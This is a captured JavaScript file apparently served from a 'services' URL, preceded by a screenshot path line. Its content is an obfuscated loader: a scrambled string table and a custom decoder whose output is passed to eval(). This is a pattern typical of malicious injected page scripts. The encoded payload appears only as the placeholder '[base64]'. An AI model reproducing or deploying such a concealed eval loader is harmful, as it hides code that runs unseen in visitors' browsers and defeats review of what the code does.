

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1923
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"nYxBadleD",33,3,16))